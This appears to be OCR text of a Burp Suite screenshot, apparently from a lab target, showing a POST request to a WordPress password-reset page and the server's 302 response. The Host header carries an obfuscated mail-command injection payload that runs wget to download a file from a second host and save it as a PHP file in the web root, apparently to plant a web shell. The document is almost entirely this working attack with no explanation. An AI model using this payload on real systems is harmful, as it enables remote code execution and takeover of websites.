 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://192.168.109.4:35901 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-login.php?action=lostpassword HTTP/1.1
2 Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_di
rectory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spoo
l_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1
}{$spool_directory}}a.php${substr{10}{1}{$tod_log}}192.168.109.10${substr{0}{1}{$spool_directory}}1.tx
t}} null)
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://192.168.109.4:35901
10 Connection: close
11 Referer: http://192.168.109.4:35901/wp-login.php?action=lostpassword
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 user_login=admin&redirect_to=&wp-submit=Get+New+Password
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 18 May 2025 10:21:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.21
5 Expires: Wed, 11 Jan 1984 05:00:00 GMT
6 Cache-Control: no-cache, must-revalidate, max-age=0
7 Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=/
8 X-Frame-Options: SAMEORIGIN
9 Location: wp-login.php?checkemail=confirm
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 11
Inspector
Notes
Done 429 bytes | 228 millis
Event log (3) All issues Memory: 100.8MB